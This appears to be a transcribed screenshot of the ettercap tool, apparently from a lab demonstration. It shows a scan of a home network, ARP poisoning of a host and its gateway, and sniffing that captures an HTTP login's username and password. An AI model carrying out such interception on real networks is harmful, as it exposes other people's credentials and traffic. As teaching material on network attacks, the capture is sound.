 ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List ×
IP Address MAC Address Description
192.168.0.1 C8:3A:35:14:AB:18
192.168.0.101 C8:AA:21:DF:0D:6D
Delete Host Add to Target 1 Add to Target 2
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
2 hosts added to the hosts list...
Host 192.168.0.101 added to TARGET1
Host 192.168.0.1 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.0.101 C8:AA:21:DF:0D:6D
GROUP 2 : 192.168.0.1 C8:3A:35:14:AB:18
Unified sniffing already started...
HTTP : 46.105.55.72:80 -> USER: Login PASS: aaaaaa INFO: http://rpmfusion.org/
CONTENT: action=login&name=ztg&password=aaaaaa&login=Login